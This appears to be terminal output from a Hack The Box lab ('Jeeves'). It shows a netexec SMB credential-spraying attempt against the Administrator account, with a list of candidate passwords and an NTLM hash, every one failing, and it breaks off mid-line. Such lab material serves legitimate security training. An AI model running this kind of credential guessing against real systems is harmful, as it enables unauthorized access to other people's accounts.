 ┌──(kali㉿kali)-[~/HTB/Labs/Jeeves]
└─$ sudo netexec smb 10.129.228.112 -u Administrator -p password.txt
SMB 10.129.228.112 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB 10.129.228.112 445 JEEVES [-] Jeeves\Administrator:Password STATUS_LOGON_FAILURE
SMB 10.129.228.112 445 JEEVES [-] Jeeves\Administrator:12345 STATUS_LOGON_FAILURE
SMB 10.129.228.112 445 JEEVES [-] Jeeves\Administrator:F7WhTrSFDKB6sxHU1cUn STATUS_LOGON_FAILURE
SMB 10.129.228.112 445 JEEVES [-] Jeeves\Administrator:pwndyouall! STATUS_LOGON_FAILURE
SMB 10.129.228.112 445 JEEVES [-] Jeeves\Administrator:lCEUnYPjNfIuPZSzOySA STATUS_LOGON_FAILURE
SMB 10.129.228.112 445 JEEVES [-] Jeeves\Administrator:S1TjAtJHKsugh9oC4VZl STATUS_LOGON_FAILURE
SMB 10.129.228.112 445 JEEVES [-] Jeeves\Administrator:aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_